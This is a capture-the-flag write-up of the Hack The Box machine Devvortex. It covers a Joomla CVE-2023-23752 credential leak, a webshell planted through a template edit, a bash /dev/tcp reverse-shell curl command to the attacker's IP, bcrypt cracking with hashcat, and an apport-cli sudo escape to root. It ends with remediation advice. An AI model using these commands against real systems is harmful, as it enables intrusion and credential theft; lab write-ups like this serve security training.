Devvortex writeup
Box name: Devvortex
Difficulty: Easy
OS: Linux
Overview: Devvortex is an easy-difficulty Linux machine that features a Joomla CMS that is vulnerable to information disclosure. Accessing the service's configuration file reveals plaintext credentials that lead to Administrative access to the Joomla instance. With administrative access, the Joomla template is modified to include malicious PHP code and gain a shell. After gaining a shell and enumerating the database contents, hashed credentials are obtained, which are cracked and lead to SSH access to the machine. Post-exploitation enumeration reveals that the user is allowed to run apport-cli as root, which is leveraged to obtain a root shell.
Link: https://app.hackthebox.com/machines/Devvortex?sort_by=created_at&sort_type=desc
Machine IP: 10.129.229.146

Ran rustscan against the machine
Rustscan -a 10.129.229.146 –ulimit 5000 -b 2000 – -A -Pn
Port 80 is open. Checked that out but first have to add devvortex.htb to /etc/hosts. Nothing initially important looking into source code. Ran feroxbuster.
feroxbuster -u http://devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

No robots.txt. Searchsploitted nginx 1.18.0 but no results. I was scanning during a Bsides talk and feroxbuster didn’t find anything interesting. I also check subdomains and VHOST.
ffuf -u http://FUZZ.devvortex.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
ffuf -u http://devvortex.htb -H “Host: FUZZ.devvortex.htb” -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c -fc 302
And we found a dev VHOST.

That brought me to a 404 page. I checked robots.txt though and this is a Joomla site.


Navigated through those. Did some googling and we are able to get the version from http://dev.devvortex.htb/administrator/manifests/files/joomla.xml. Joomla version 4.2.6.

Doing some Googling I found it was vulnerable to CVE-2023-23752 https://www.vulncheck.com/blog/joomla-for-rce. We can literally just curl and get MySQL database creds in plain text.
curl -s “http://dev.devvortex.htb/api/index.php/v1/config/application?public=true” | python3 -m json.tool
From the response it looks we get some credentials. lewis:P4ntherg0t1n5r3c0n##

Tried that on SSH first but it didn’t work so I tried it on the Joomla admin login and I got in. Saw a second user under Users, logan paul. Tried password reuse on SSH but no avail.
Poked around and did some research. We can get a shell by editing the PHP files found at System -> Templates -> Site Templates -> Cassiopeia Details and Files. In my case I’ll edit error.php.

Triggered it and we got a shell.
nc -lvnp 1337
curl “http://dev.devvortex.htb/templates/cassiopeia/error.php?cmd=bash+-c+’bash+-i+>%26+/dev/tcp/10.10.16.147/1337+0>%261′”

Logan is a user and user.txt exists there but we don’t have permissions.

Likely his credentials are in the database from Joomla. Stabilized my shell.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
We already have creds of the MySQL admin database admin so we can connect.
mysql -u lewis -p’P4ntherg0t1n5r3c0n##’ -D joomla
Showed the datases and I seen joomla. Selected that database. Showed the tables and found where we could get logan’s credentials.
SHOW DATABASES;
use joomla

SHOW TABLES;
SELECT * FROM sd4fg_users;

$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 This is a bcrypt hash. Put that in hash.txt then ran rockyou against it and cracked it on the pwnbox as my computer is too weak.
hashcat -m 3200 ‘$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12’ /usr/share/wordlists/rockyou.txt

logan:tequieromucho

SSHed in as logan and we get user.txt

Sudo -l for a quick win and looked like we can run apport-cli as sudo.


Checked GTFObins. We can inherit from less. We can use apport-cli as sudo, run a report and when we view it (it will be using less) we can get !/bin/bash. I can’t quite show it in screenshots but we can run
Sudo /user/bin/apport-cli –file-bug
Select 2 (or any number)
Select 2 (or any number)
Select V to view (this will be using less)
Type !/bin/bash and we get root
GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Added devvortex.htb to /etc/hosts and browsed to the site. Nothing interesting in the source code. Ran feroxbuster and then ffuf for subdomain and VHOST enumeration. Discovered a dev VHOST at dev.devvortex.htb.
rustscan -a 10.129.229.146 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt ffuf -u http://devvortex.htb -H “Host: FUZZ.devvortex.htb” -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c -fc 302
2 – Joomla version disclosure and credential leak – CVE-2023-23752 Browsed to dev.devvortex.htb and found a 404 page but robots.txt revealed a Joomla installation. Retrieved the exact version from the Joomla manifest file confirming version 4.2.6. Researched the version and found CVE-2023-23752, an unauthenticated information disclosure vulnerability. Used a single curl request to dump the application config and recovered plaintext MySQL credentials.
curl -s “http://dev.devvortex.htb/api/index.php/v1/config/application?public=true” | python3 -m json.tool
Credentials recovered: lewis:P4ntherg0t1n5r3c0n##
3 – Joomla admin access and webshell via template edit Credentials did not work on SSH but authenticated successfully to the Joomla admin panel. Found a second user logan paul under Users. Navigated to System – Templates – Site Templates – Cassiopeia and edited error.php to include a PHP reverse shell. Triggered the shell via curl and got a foothold as www-data.
4 – Database enumeration and hash cracking Stabilised the shell and connected to MySQL using the lewis credentials. Enumerated the joomla database and found a bcrypt hash for the logan user in the users table. Cracked it on the Pwnbox using Hashcat with rockyou.
mysql -u lewis -p’P4ntherg0t1n5r3c0n##’ -D joomla SELECT * FROM sd4fg_users; hashcat -m 3200 ‘$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12’ /usr/share/wordlists/rockyou.txt
Credentials recovered: logan:tequieromucho
5 – SSH access and user flag SSH’d in as logan and retrieved user.txt.
6 – Privilege Escalation – apport-cli sudo abuse Ran sudo -l and found logan could run apport-cli as root. Used apport-cli to generate a crash report and when prompted to view it the output opened in less. Used the less shell escape !/bin/bash to drop into a root shell and retrieved root.txt.
sudo /usr/bin/apport-cli –file-bug
Key Takeaways
- Unauthenticated config disclosure via CVE-2023-23752 (CVSS 7.5 High) – Joomla 4.2.6 exposed the application configuration including database credentials through an unauthenticated API endpoint. Joomla must be kept up to date and API endpoints must require authentication before returning any configuration data.
- Version disclosure via manifest file – The exact Joomla version was readable from a publicly accessible XML manifest file, enabling precise exploit selection. Files disclosing version or build information must be removed or blocked from public access.
- Plaintext credentials in application config – The database credentials recovered from the API response were in plaintext. Application configuration files and API responses must never return credentials in plaintext regardless of the intended audience of the endpoint.
- Weak password crackable with rockyou – Logan’s bcrypt hash was cracked using the rockyou wordlist. While bcrypt is an appropriate hashing algorithm, the underlying password was too weak. Passwords must meet complexity requirements that make dictionary attacks impractical regardless of the hashing algorithm in use.
- Template file editing enabling webshell upload – Joomla admin access allowed direct editing of PHP template files, providing an immediate path to code execution. CMS template editing must be restricted and monitored. File integrity monitoring should alert on any modifications to template or core PHP files.
- apport-cli sudo rule allowing shell escape via less – Logan could run apport-cli as root with no restrictions, which invoked less for report viewing. Less is documented on GTFOBins as a shell escape vector. Sudo rules must be tested against GTFOBins before deployment and restricted to the minimum required arguments.
Remediation
[Immediate] Patch Joomla to remediate CVE-2023-23752 (CVSS 7.5 High) Update Joomla to the latest patched version immediately. Restrict access to the Joomla administrator panel and all API endpoints to authorised IP ranges. Disable public access to manifest and configuration files and audit which API endpoints are accessible without authentication.
[Immediate] Rotate all credentials recovered from the API response The lewis database credentials and any other secrets exposed via the API must be considered fully compromised. Rotate all affected passwords and audit the database for any other accounts or credentials that may have been accessible.
[Immediate] Remove the apport-cli sudo rule Remove the sudoers entry allowing logan to run apport-cli as root. If crash reporting functionality is operationally required, implement it through a mechanism that does not grant an interactive root session. Audit all sudo rules across the system against GTFOBins.
[Short-term] Enforce a strong password policy Logan’s password was in the rockyou wordlist and cracked despite bcrypt being used. Enforce a minimum password length of 14 characters with complexity requirements across all application and OS accounts. Audit existing passwords against common wordlists and force resets where weak passwords are found.
[Short-term] Restrict Joomla template editing Disable template file editing in the Joomla admin panel unless explicitly required. Implement file integrity monitoring on all template and core PHP files to alert on unauthorised modifications. Apply the principle of least privilege to Joomla admin accounts and remove the ability to edit PHP files from accounts that do not require it.
